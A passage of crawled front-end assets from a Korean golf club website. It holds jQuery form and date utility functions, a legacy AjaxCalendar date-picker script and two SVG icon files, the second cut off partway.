					$(this).parent('label').parent('div').parent('span').parent('.'+full_day[1]+'_bg').addClass( "on" );
					this.checked = true;
					return;
				}
			}else{
				this.checked = false;
				$(this).parent('label').removeClass('on');
			}
		});
	}





//우편번호찾기
function CheckFormZip(z1,z2,z3){
	var f = document.zipform;
	if(f.SearchWord.value.split(" ").join("") == false){
		alert("찾으시는 주소(지역명-동,읍,면)를 입력하세요");
		f.SearchWord.focus();
		return false;
	}

	if(f.SearchWord.value.length <2){
		alert("지역명은 두글자 이상 입력하세요");
		f.SearchWord.focus();
		return false;
	}
	f.submit();
}


// 우편번호 주소 선택 함수
// @address 추가
function selectIt(zipcode, sido, gugun, dong, z1, z2, z3, address) {
	var juso = sido + " " + gugun + " " + dong;
	if (address != undefined) juso = address;

	parent.document.getElementById(z1).value = zipcode;
	parent.document.getElementById(z2).value = juso;
	if (z3) parent.document.getElementById(z3).focus();
}


//파라메터의 n일 후
function setafterday(date,n)
{
	if(!n) n=1;

	var selectDate = date.split("-");
	var changeDate = new Date();

	changeDate.setFullYear(selectDate[0], selectDate[1]-1, selectDate[2]);
	ndate = changeDate.valueOf()+1000*60*60*24*n;
	newdate = new Date(ndate);

	var y = newdate.getFullYear();
	var m = newdate.getMonth() + 1;
	var d = newdate.getDate();
	if( m<10 ) m = "0" + m;
	if( d<10 ) d = "0" + d;

	var resultDate = y + "-" + m + "-" + d;
	return resultDate;
}

//두 날짜사이에 차이일수(edate-sdate)
function date_between_date(sdate,edate)
{
	var sdt,edt;

	sdate_arr = sdate.split("-");
	sdt=new Date();
	sdt.setFullYear(sdate_arr[0],sdate_arr[1]-1,sdate_arr[2])

	edate_arr = edate.split("-");
	edt=new Date();
	edt.setFullYear(edate_arr[0],edate_arr[1]-1,edate_arr[2])

	return (edt-sdt)/1000/60/60/24;
}

//datepicker에 공휴일 표시 및 클릭 비활성화
function nationalDays(date) {
 for (i = 0; i < natDays.length; i++) {
  if (date.getFullYear() == natDays[i][0] && date.getMonth() == natDays[i][1] - 1
                    && date.getDate() == natDays[i][2]) {
   return [true,natDays[i][3]+'_day',natDays[i][4]];
  }
 }
 return [true, ''];
}

//로딩체크
var loading_check=false;
function loading(type){
	if(type=='e'){
		loading_check=false;
		loadingView('e');
	}else{
		if(loading_check===true) return;
		loading_check=true;
		loadingView();
		return true;
	}
}

//로딩뷰
function loadingView(type){

	if(type=='e'){
		$("#JLoadingView").html('');
	}else{
		var html='<img src="/image/ajax_loader_22px.gif"/>';
		$("#JLoadingView").html(html);
	}
}
//로딩 버튼처리
var _buttonTitle='';
function loadingButton(tg,type){
	if(type=='e'){
		_buttonTitle=$(tg).html(_buttonTitle);
	}else{
		_buttonTitle=$(tg).html();
		$(tg).html('<img src="/image/ajax_loader_40px.gif"/>');
	}
}

/*------------------------------------------------------------------------------------------------------------------------------------
로딩이미지 레이어
------------------------------------------------------------------------------------------------------------------------------------*/
function loadingImg(type,msg){

	if(!msg) msg='조회중입니다. 잠시만 기다려주세요';

	if(type){
		$("#WaitLoading").remove();
		$(window).unbind('touchmove');
	}else{

		var html='<div id="WaitLoading">'
			+'<div class="box">'
			+'<div>'
			+'<i class="xi-spinner-1 xi-3x xi-spin"></i>'
			// +'<img src="/image/ajax_loader_40px.gif" onerror="this.style=\'display:none\'"/>'
			+'</div>'
			+'<div class="msg">'
			+msg
			+'</div>'
			+'</div>'
			+'</div>';

		$("body").append(html);

		var iw=Number($("#WaitLoading .box").width())+20;
		var ih=$("#WaitLoading .box").height();

		var h=Number($(window).height());
		var w=Number($(window).width());

		var th=(h/2)-(ih/2);
		var tw=(w/2)-(iw/2);

		var wh=Number($(window).scrollTop())-20;

		$(function(){
		    var maxZ = Math.max.apply(null,$.map($('body > *'), function(e,n){
		           if($(e).css('position')=='absolute')
		                return parseInt($(e).css('z-index'))||1 ;
		           })
		    );

		    $("#WaitLoading").css({
				'left':tw,
				'top':th+wh,
				'z-index':maxZ+5
			});

			$(window).on('touchmove', function(e){e.preventDefault();});
		});
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/ajaxcalendar/AjaxCalendar.js
body_size: 5896
content:
/**
 * AjaxCalendar.js 
 *
 * 작성자 : 
 * 작성일 : 2010.03.23
 * 수정일 : 2010.04.16 : 언어 선택 기능 추가
 * 수정일 : 2010.04.29 : 달력 위치 자동 조정 추가 (달력이 화면을 넘어가는 경우를 대비)
 * 수정일 : 2013.05.02 :  jquery적용
 */

// 달력 호출 함수
function AjaxCal(obj, event, option) {
	ajaxcalendar = new AjaxCalendar(obj, event, option);
}

var AjaxCalendar = function(obj, event, option) {
	this.obj = obj;
	if (!this.obj) return;

	this.lang = 'PHP'; // 언어 선택 (ASP,PHP)
	this.layer = (obj) ? ((typeof(obj) == 'string') ? document.getElementById(obj) : obj) : null;

	option = (option) ? option : {};

	this.e = event;
	this.option = option;

	this.ie_ver = function() {
		var ieversion = 0;
		if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) 
			ieversion = new Number(RegExp.$1)
		return ieversion;
	}

	this.sdate = (option.sdate) ? option.sdate : ''; // 달력 시작일
	this.edate = (option.edate) ? option.edate : ''; // 달력 종료일
	this.format = (option.format) ? option.format : ''; // 출력 포멧
	this.add_event = (option.add_event) ? option.add_event : '';//이벤트추가
	this.offsetX = (option.offsetX != undefined) ? option.offsetX : -15;
	this.offsetY = (option.offsetY != undefined) ? option.offsetY : 15;
	this.selectbox = (option.selectbox == 'hide') ? 'hide' : '';
	this.view_check = false;

	// IE6,7 버그 수정 (20100812 )
	if (this.sdate == undefined) this.sdate = '';
	if (this.edate == undefined) this.edate = '';

	this.init();
	this.show();

	// 이벤트 
	this.event_click = this.click.bindAsEvent(this);
	Evt.add(document, 'click', this.event_click);
}

AjaxCalendar.prototype = {
	init: function() {
		var objBody = document.getElementsByTagName("body").item(0);
		this.Cal_Container = document.getElementById('Cal_Container');
		
		if (!this.Cal_Container) {
			this.Cal_Container = document.createElement("div");
			this.Cal_Container.setAttribute('id','Cal_Container');
			with (this.Cal_Container.style) {
				position = 'absolute';
				display = 'none';
				top = '0';
				left = '0';
				zIndex = '100000';
				width = '180px';
				margin = '0px';
				textAlign = 'left';
			}
			objBody.appendChild(this.Cal_Container);
		}
	},

	show: function() {
		if (this.ie_ver > 0 && this.ie_ver < 8) this.toggleSelects('hide');

		// 이벤트 좌표 설정
		var evt2 = this.e || window.event;
		var x = evt2.pageX || evt2.clientX + document.documentElement.scrollLeft || document.body.scrollLeft;
		var y = evt2.pageY || evt2.clientY + document.documentElement.scrollTop || document.body.scrollTop;

		var pos = this.get_position(x, y); // 달력 위치 자동 조정해서 가져옴 (20100429)
		this.Cal_Container.style.left = (pos.x + this.offsetX) + 'px';
		this.Cal_Container.style.top = (pos.y + this.offsetY) + 'px';

		this.Cal_Container.style.display = 'block';
		this.Cal_Container.innerHTML = '<div style="padding:5px;"><img src="/js/ajaxcalendar/ajax-loader.gif"></div>'; 

		this.updater('/js/ajaxcalendar/ajaxcalendar.'+this.lang.toLowerCase()+'?sdate='+this.sdate+'&edate='+this.edate+'&format='+this.format);
	},

	hide: function() {
		this.toggleSelects(this.selectbox);
		this.Cal_Container.style.display = 'none';
		this.Cal_Container.innerHTML = '';
	},

	updater: function(url) {
		$(this.Cal_Container).load(url);
	},

	insert: function(day) {
		
		this.obj.value = day;

		Evt.remove(document, 'click', this.event_click);//이벤트해제

		if(this.add_event){
			eval(this.add_event); //option.add_event 추가
		}
		this.hide();
	},

	toggleSelects: function(state) {
		var selects = document.getElementsByTagName("select");
		for (var i = 0; i < selects.length; i++ ) {
			selects[i].style.visibility = (state == "hide") ? 'hidden' : 'visible';
		}
	},

	//객체 크기
	get_size: function(el) {
		return {
			width:(el.offsetWidth || parseInt(el.style.width, 10)),
			height:(el.offsetHeight || parseInt(el.style.height, 10))
		};
	},

	// 화면 크기
	get_client: function() {
		return {
			width:(document.body.clientWidth || document.documentElement.clientWidth) + document.body.scrollLeft,
			height:(document.body.clientHeight || document.documentElement.clientHeight) + document.body.scrollTop
		};
	},

	// 달력 위치 자동 조정 (달력이 화면을 넘어가는 경우를 대비) (20100429 )
	get_position: function(x, y) {
		var size = this.get_size(this.Cal_Container);
		var client = this.get_client();
		var max_x = (client.width - size.width - this.offsetX) - 1;
		var max_y = (client.height - size.height - this.offsetY) - 1;
		return {
			x:(x > max_x) ? max_x : x,
			y:(y > max_y) ? max_y - (client.height - y + this.offsetY) : y
		};
	},
	click: function(e) {
		var evt = e || window.event;
		var el = evt.srcElement || evt.target;
		var is_view=false;

		//해당id는 클릭시에 obj를 닫지않고 유지
		if(el.id=="cal_pre_month" || el.id=="cal_next_month" || el.id=="cal_ajaxcalendar_year" || el.id=="cal_ajaxcalendar_month" || el.id=="cal_yyyy" || el.id=="cal_mm" ) is_view=true;
			
		if (el.id != this.layer.id && is_view==false) {
			if (!this.view_check) {
				this.hide();
				Evt.remove(document, 'click', this.event_click); // 이벤트해제
			}else{
				this.view_check = false;
			}
		}
	}
}


Function.prototype.bindAsEvent = function(object) {
	var method = this, args = [];
	for (var i=0, len=arguments.length; i<len; i++) args[i] = arguments[i];
	object = args.shift();
	return function(e) {
		return method.apply(object, [e || window.event].concat(args));
	}
}

/* event js */
var Evt = new Object();
Evt.add = function(obj, evt, fnc) {
	if (obj.addEventListener) obj.addEventListener(evt, fnc, false);
	else obj.attachEvent('on' + evt, fnc);
}
Evt.remove = function(obj, evt, fnc) {
	if (obj.addEventListener) obj.removeEventListener(evt, fnc, false);
	else obj.detachEvent('on' + evt, fnc);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jgolfclub.com/image/main/ico_list05.svg
body_size: 7413
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;opacity:0.5;}
	.st1{display:inline;fill:#FF00FF;}
	.st2{display:none;}
	.st3{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st4{display:inline;fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st6{fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st7{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-linejoin:round;stroke-miterlimit:10;}
	.st8{display:inline;fill:#F8BE54;stroke:#333333;stroke-miterlimit:10;}
	.st9{display:inline;fill:#FFFFFF;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st10{display:inline;}
	.st11{fill:#333333;stroke:#333333;stroke-width:0.75;stroke-miterlimit:10;}
	.st12{display:inline;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
</style>
<g id="Layer_1">
	<g class="st0">
		<rect class="st1" width="80" height="80"/>
	</g>
	<g class="st2">
		<path class="st3" d="M61.5,25.3C60.9,13.5,51.9,4,40,4s-20.9,9.5-21.5,21.3C17.6,45.8,40,76,40,76S62.4,45.8,61.5,25.3z"/>
		<ellipse class="st4" cx="40" cy="25.9" rx="10.8" ry="10.6"/>
	</g>
	<g class="st2">
		<path class="st3" d="M18.9,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<ellipse class="st4" cx="13.3" cy="53.9" rx="3.6" ry="3.6"/>
		<path class="st3" d="M70.7,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<path class="st3" d="M45.5,43.1c0-4.7,3.8-8.6,8.5-8.6s8.5,3.8,8.5,8.6"/>
		<path class="st3" d="M62.7,14.5H17.3c-3.1,0-5.6,2.1-5.6,4.7L8.5,43.4h63l-3.2-24.3C68.3,16.6,65.8,14.5,62.7,14.5z"/>
		<path class="st3" d="M74.8,64.3H5.3C4.6,64.3,4,63.7,4,63V44.7c0-0.7,0.6-1.3,1.3-1.3h69.5c0.7,0,1.3,0.6,1.3,1.3V63
			C76,63.7,75.4,64.3,74.8,64.3z"/>
		<ellipse class="st4" cx="66.7" cy="53.9" rx="3.6" ry="3.6"/>
		<polygon class="st4" points="48.5,14.5 31.5,14.5 33,8.5 47,8.5 		"/>
	</g>
	<g class="st2">
		<polyline class="st4" points="34,41.8 34,76 19.2,76 19.2,41.8 		"/>
		<polyline class="st4" points="19.2,10.9 19.2,4 34,4 34,10.9 		"/>
		<polygon class="st3" points="59.2,10.9 4,10.9 4,41.8 61.2,41.8 76,27.3 		"/>
	</g>
	<g class="st2">
		<path class="st3" d="M73,47.4l2.8-6.2c0.5-1.1,0.1-2.3-1-2.8L46.6,25.6l-0.1,0L18.2,12.7c-1-0.5-2.2,0-2.7,1.1L12.7,20
			c3.3,1.5,4.7,5.5,3.1,9s-5.5,5.1-8.8,3.6l-2.8,6.2c-0.5,1.1-0.1,2.3,1,2.8L33,54.2l0.9,0.4l27.9,12.7c1,0.5,2.2,0,2.7-1.1l2.8-6.2
			c-3.3-1.5-4.7-5.5-3.1-9C65.8,47.6,69.7,45.9,73,47.4z"/>
		<line class="st3" x1="66" y1="35.6" x2="53.8" y2="62.7"/>
		<polygon class="st4" points="48.7,53.3 18,39.3 25,23.8 55.7,37.8 		"/>
		<path class="st3" d="M41.6,29.3"/>
		<path class="st3" d="M37.3,38.8"/>
	</g>
	<g>
		<path class="st5" d="M74.9,33.5c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-7.9-8-18.4-12.4-29.5-12.4s-21.6,4.4-29.5,12.4
			C9,35,6.6,35,5.1,33.5c-1.5-1.5-1.5-3.9,0-5.4c9.3-9.4,21.7-14.6,34.9-14.6c13.2,0,25.6,5.2,34.9,14.6
			C76.4,29.6,76.4,32,74.9,33.5z"/>
		<path class="st5" d="M53.5,48"/>
		<path class="st5" d="M65.2,43.7c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-5.3-5.4-12.4-8.3-19.9-8.3s-14.5,2.9-19.9,8.3
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c6.7-6.8,15.7-10.5,25.2-10.5c9.5,0,18.5,3.7,25.2,10.5
			C66.7,39.8,66.7,42.2,65.2,43.7z"/>
		<path class="st6" d="M56.2,53.8c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-2.9-2.9-6.7-4.5-10.8-4.5c-4.1,0-8,1.6-10.8,4.5
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c4.3-4.4,10.1-6.8,16.2-6.8s11.9,2.4,16.2,6.8C57.7,49.8,57.7,52.3,56.2,53.8z"/>
		<path class="st5" d="M53.5,48"/>
		<ellipse class="st6" cx="40" cy="60.7" rx="5.8" ry="5.8"/>
	</g>
	<g class="st2">
		<polyline class="st3" points="19.5,32 19.5,11.6 28.6,11.6 		"/>
		<polyline class="st3" points="66.9,11.6 76,11.6 76,76 19.5,76 19.5,73.3 		"/>
		
			<rect x="40.4" y="-7.9" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 59.0324 -36.4425)" class="st4" width="14.6" height="38.3"/>
		<line class="st7" x1="28.6" y1="30.6" x2="65.3" y2="30.6"/>
		<line class="st7" x1="43.2" y1="41.9" x2="65.3" y2="41.9"/>
		<line class="st7" x1="42.4" y1="53.2" x2="64.5" y2="53.2"/>
		<path class="st7" d="M19.8,70.1c-0.3,0-0.7-0.2-1.1-0.5c-0.5-0.4-7.7-5.1-9.5-7.6c-3.7-4.9-5-20.4-5.1-20.4c0,0,10,0.3,15.8-6
			c5.8,6.3,15.8,6,15.8,6c-0.2,0-1.4,15.5-5.1,20.4c-1.9,2.4-9,7.2-9.5,7.6C20.5,70,20.1,70.1,19.8,70.1z"/>
		<polygon class="st8" points="26.8,50.9 21.8,50.9 21.8,46 17.8,46 17.8,50.9 12.8,50.9 12.8,54.8 17.8,54.8 17.8,59.8 21.8,59.8 
			21.8,54.8 26.8,54.8 		"/>
	</g>
	<g class="st2">
		<polygon class="st4" points="4,46.8 18.7,61.4 18.5,61.3 33.2,76 43,66.2 13.8,37 		"/>
		<polygon class="st3" points="46.8,4 13.4,37.4 42.6,66.6 76,33.2 76,4 76,4 		"/>
		<circle class="st9" cx="60.3" cy="16.4" r="3.3"/>
		<g class="st10">
			<g>
				<path class="st11" d="M33.4,46l4.6-4.6l2.2,2.2l-4.6,4.6L33.4,46z"/>
				<path class="st11" d="M36.2,37.4c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2c0.2-0.7,0.7-1.4,1.3-2c1-0.9,1.9-1.5,3-1.5
					c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3c-0.7,0.2-1.4,0.3-2,0.1
					C37.3,38.2,36.7,37.9,36.2,37.4z M38.4,35.3c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3c0.3-0.3,0.4-0.5,0.3-0.8
					c0-0.5-0.4-1-0.9-1.5c-0.6-0.6-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8C37.6,34.2,37.9,34.7,38.4,35.3
					z M43.2,25.2l1.6-1.6L49,40.8l-1.6,1.6L43.2,25.2z M49.8,34.7c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2s0.7-1.4,1.3-2
					c1-1,1.9-1.5,3-1.5c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3
					c-0.7,0.2-1.4,0.3-2,0.1C50.9,35.5,50.3,35.1,49.8,34.7z M52,32.5c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3
					c0.3-0.3,0.4-0.5,0.3-0.8c0-0.5-0.4-1-0.9-1.5s-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8
					C51.2,31.4,51.5,31.9,52,32.5z"/>
			</g>
		</g>
	</g>
	<g class="st2">
		<polygon class="st3" points="59.9,19.8 57.5,9.5 22.7,9.5 20.4,19.8 4,19.8 4,70.5 76,70.5 76,19.8 		"/>
		<ellipse class="st4" cx="40" cy="43.6" rx="13.1" ry="13.1"/>
		<ellipse class="st12" cx="10.8" cy="25.9" rx="0.9" ry="0.9"/>
	</g>
	<g class="st2">
		<line class="st3" x1="59.2" y1="63.5" x2="47.2" y2="63.5"/>
		<line class="st3" x1="25.9" y1="63.5" x2="13.9" y2="63.5"/>
		<path class="st4" d="M57.1,40c0,13-4.5,23.5-9.9,23.5H25.9c5.5,0,9.9-10.5,9.9-23.5c0-13-4.4-23.5-9.9-23.5h21.3
			C52.7,16.5,57.1,27,57.1,40z"/>
		<line class="st3" x1="59.2" y1="16.5" x2="47.2" y2="16.5"/>
		<line class="st3" x1="25.9" y1="16.5" x2="13.9" y2="16.5"/>
		<ellipse class="st3" cx="13.9" cy="40" rx="9.9" ry="23.5"/>
		<ellipse class="st3" cx="12.8" cy="40" rx="6.6" ry="18.3"/>
		<path class="st3" d="M59.2,16.5c5.5,0,9.9,10.5,9.9,23.5s-4.4,23.5-9.9,23.5"/>
		<path class="st3" d="M65.2,20.5h2.6c4.6,0,8.3,8.7,8.3,19.5s-3.7,19.5-8.3,19.5h-2.6"/>
		<line class="st3" x1="37" y1="23" x2="49.9" y2="23"/>
		<line class="st3" x1="40.1" y1="34.1" x2="53" y2="34.1"/>
		<line class="st3" x1="40.1" y1="45.2" x2="53" y2="45.2"/>
		<line class="st3" x1="37" y1="56.3" x2="49.9" y2="56.3"/>
	</g>
</g>
<g id="Layer_2">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jgolfclub.com/image/main/ico_list02.svg
body_size: 7413
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;opacity:0.5;}
	.st1{display:inline;fill:#FF00FF;}
	.st2{display:none;}
	.st3{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st4{display:inline;fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st6{fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st7{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-linejoin:round;stroke-miterlimit:10;}
	.st8{display:inline;fill:#F8BE54;stroke:#333333;stroke-miterlimit:10;}
	.st9{display:inline;fill:#FFFFFF;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st10{display:inline;}
	.st11{fill:#333333;stroke:#333333;stroke-width:0.75;stroke-miterlimit:10;}
	.st12{display:inline;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
</style>
<g id="Layer_1">
	<g class="st0">
		<rect class="st1" width="80" height="80"/>
	</g>
	<g class="st2">
		<path class="st3" d="M61.5,25.3C60.9,13.5,51.9,4,40,4s-20.9,9.5-21.5,21.3C17.6,45.8,40,76,40,76S62.4,45.8,61.5,25.3z"/>
		<ellipse class="st4" cx="40" cy="25.9" rx="10.8" ry="10.6"/>
	</g>
	<g>
		<path class="st5" d="M18.9,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<ellipse class="st6" cx="13.3" cy="53.9" rx="3.6" ry="3.6"/>
		<path class="st5" d="M70.7,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<path class="st5" d="M45.5,43.1c0-4.7,3.8-8.6,8.5-8.6s8.5,3.8,8.5,8.6"/>
		<path class="st5" d="M62.7,14.5H17.3c-3.1,0-5.6,2.1-5.6,4.7L8.5,43.4h63l-3.2-24.3C68.3,16.6,65.8,14.5,62.7,14.5z"/>
		<path class="st5" d="M74.8,64.3H5.3C4.6,64.3,4,63.7,4,63V44.7c0-0.7,0.6-1.3,1.3-1.3h69.5c0.7,0,1.3,0.6,1.3,1.3V63
			C76,63.7,75.4,64.3,74.8,64.3z"/>
		<ellipse class="st6" cx="66.7" cy="53.9" rx="3.6" ry="3.6"/>
		<polygon class="st6" points="48.5,14.5 31.5,14.5 33,8.5 47,8.5 		"/>
	</g>
	<g class="st2">
		<polyline class="st4" points="34,41.8 34,76 19.2,76 19.2,41.8 		"/>
		<polyline class="st4" points="19.2,10.9 19.2,4 34,4 34,10.9 		"/>
		<polygon class="st3" points="59.2,10.9 4,10.9 4,41.8 61.2,41.8 76,27.3 		"/>
	</g>
	<g class="st2">
		<path class="st3" d="M73,47.4l2.8-6.2c0.5-1.1,0.1-2.3-1-2.8L46.6,25.6l-0.1,0L18.2,12.7c-1-0.5-2.2,0-2.7,1.1L12.7,20
			c3.3,1.5,4.7,5.5,3.1,9s-5.5,5.1-8.8,3.6l-2.8,6.2c-0.5,1.1-0.1,2.3,1,2.8L33,54.2l0.9,0.4l27.9,12.7c1,0.5,2.2,0,2.7-1.1l2.8-6.2
			c-3.3-1.5-4.7-5.5-3.1-9C65.8,47.6,69.7,45.9,73,47.4z"/>
		<line class="st3" x1="66" y1="35.6" x2="53.8" y2="62.7"/>
		<polygon class="st4" points="48.7,53.3 18,39.3 25,23.8 55.7,37.8 		"/>
		<path class="st3" d="M41.6,29.3"/>
		<path class="st3" d="M37.3,38.8"/>
	</g>
	<g class="st2">
		<path class="st3" d="M74.9,33.5c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-7.9-8-18.4-12.4-29.5-12.4s-21.6,4.4-29.5,12.4
			C9,35,6.6,35,5.1,33.5c-1.5-1.5-1.5-3.9,0-5.4c9.3-9.4,21.7-14.6,34.9-14.6c13.2,0,25.6,5.2,34.9,14.6
			C76.4,29.6,76.4,32,74.9,33.5z"/>
		<path class="st3" d="M53.5,48"/>
		<path class="st3" d="M65.2,43.7c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-5.3-5.4-12.4-8.3-19.9-8.3s-14.5,2.9-19.9,8.3
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c6.7-6.8,15.7-10.5,25.2-10.5c9.5,0,18.5,3.7,25.2,10.5
			C66.7,39.8,66.7,42.2,65.2,43.7z"/>
		<path class="st4" d="M56.2,53.8c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-2.9-2.9-6.7-4.5-10.8-4.5c-4.1,0-8,1.6-10.8,4.5
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c4.3-4.4,10.1-6.8,16.2-6.8s11.9,2.4,16.2,6.8C57.7,49.8,57.7,52.3,56.2,53.8z"/>
		<path class="st3" d="M53.5,48"/>
		<ellipse class="st4" cx="40" cy="60.7" rx="5.8" ry="5.8"/>
	</g>
	<g class="st2">
		<polyline class="st3" points="19.5,32 19.5,11.6 28.6,11.6 		"/>
		<polyline class="st3" points="66.9,11.6 76,11.6 76,76 19.5,76 19.5,73.3 		"/>
		
			<rect x="40.4" y="-7.9" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 59.0324 -36.4425)" class="st4" width="14.6" height="38.3"/>
		<line class="st7" x1="28.6" y1="30.6" x2="65.3" y2="30.6"/>
		<line class="st7" x1="43.2" y1="41.9" x2="65.3" y2="41.9"/>
		<line class="st7" x1="42.4" y1="53.2" x2="64.5" y2="53.2"/>
		<path class="st7" d="M19.8,70.1c-0.3,0-0.7-0.2-1.1-0.5c-0.5-0.4-7.7-5.1-9.5-7.6c-3.7-4.9-5-20.4-5.1-20.4c0,0,10,0.3,15.8-6
			c5.8,6.3,15.8,6,15.8,6c-0.2,0-1.4,15.5-5.1,20.4c-1.9,2.4-9,7.2-9.5,7.6C20.5,70,20.1,70.1,19.8,70.1z"/>
		<polygon class="st8" points="26.8,50.9 21.8,50.9 21.8,46 17.8,46 17.8,50.9 12.8,50.9 12.8,54.8 17.8,54.8 17.8,59.8 21.8,59.8 
			21.8,54.8 26.8,54.8 		"/>
	</g>
	<g class="st2">
		<polygon class="st4" points="4,46.8 18.7,61.4 18.5,61.3 33.2,76 43,66.2 13.8,37 		"/>
		<polygon class="st3" points="46.8,4 13.4,37.4 42.6,66.6 76,33.2 76,4 76,4 		"/>
		<circle class="st9" cx="60.3" cy="16.4" r="3.3"/>
		<g class="st10">
			<g>
				<path class="st11" d="M33.4,46l4.6-4.6l2.2,2.2l-4.6,4.6L33.4,46z"/>
				<path class="st11" d="M36.2,37.4c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2c0.2-0.7,0.7-1.4,1.3-2c1-0.9,1.9-1.5,3-1.5
					c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3c-0.7,0.2-1.4,0.3-2,0.1
					C37.3,38.2,36.7,37.9,36.2,37.4z M38.4,35.3c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3c0.3-0.3,0.4-0.5,0.3-0.8
					c0-0.5-0.4-1-0.9-1.5c-0.6-0.6-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8C37.6,34.2,37.9,34.7,38.4,35.3
					z M43.2,25.2l1.6-1.6L49,40.8l-1.6,1.6L43.2,25.2z M49.8,34.7c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2s0.7-1.4,1.3-2
					c1-1,1.9-1.5,3-1.5c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3
					c-0.7,0.2-1.4,0.3-2,0.1C50.9,35.5,50.3,35.1,49.8,34.7z M52,32.5c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3
					c0.3-0.3,0.4-0.5,0.3-0.8c0-0.5-0.4-1-0.9-1.5s-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8
					C51.2,31.4,51.5,31.9,52,32.5z"/>
			</g>
		</g>
	</g>
	<g class="st2">
		<polygon class="st3" points="59.9,19.8 57.5,9.5 22.7,9.5 20.4,19.8 4,19.8 4,70.5 76,70.5 76,19.8 		"/>
		<ellipse class="st4" cx="40" cy="43.6" rx="13.1" ry="13.1"/>
		<ellipse class="st12" cx="10.8" cy="25.9" rx="0.9" ry="0.9"/>
	</g>
	<g class="st2">
		<line class="st3" x1="59.2" y1="63.5" x2="47.2" y2="63.5"/>
